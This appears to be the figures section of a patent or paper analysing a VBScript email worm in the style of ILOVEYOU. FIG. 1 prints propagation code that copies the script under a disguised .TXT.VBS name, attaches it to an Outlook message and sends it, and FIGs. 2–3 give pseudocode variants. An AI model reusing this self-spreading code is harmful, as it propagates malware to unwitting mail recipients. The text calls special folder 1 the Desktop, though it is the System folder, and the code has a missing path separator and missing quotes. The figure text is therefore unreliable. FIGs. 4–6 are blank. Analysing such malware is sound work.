

FIG. 1

```
Set fso = CreateObject("Scripting.FileSystemObject")  
Set dirsystm = fso.getSpecialFolder(1)  
Set d = fso.GetFile(WScript.ScriptFullName)  
d.Copy(dirsystm & "WLOVE-LETTER-FOR-YOU.TXT.VBS")  
set out = WScript.CreateObject("Outlook.Application")  
set mail = out.CreateItem(0)  
mail.Attachments.Add(dirsystm & "WLOVE-LETTER-FOR-YOU.TXT.VBS")  
mail.send
```

The flowchart illustrates the execution of a VBS script. It begins with the creation of a FileSystemObject (fso). Next, it identifies the Desktop folder (dirsystm) and the script's own file (d). The script then copies itself to the Desktop with a new name. Following this, it creates an Outlook application object (out) and a new mail item (mail). The copied script file is attached to the mail, and finally, the mail is sent.

FIG. 2

```
set c = fso.GetFile(WScript.ScriptFullName)
...
set c = fso.GetFile( test.txt )
c.Copy( LOVE-LETTER-FOR-YOU.TXT.VBS )
//COMPLETE OPERATION USING VARIABLE C
//DEFINE NEW VALUE OF C
```

FIG. 3

```
set c = fso.GetFile(WScript.ScriptFullName)
d = c
d.Copy( LOVE-LETTER-FOR-YOU.TXT.VBS )
```

FIG. 4




FIG. 5




FIG. 6

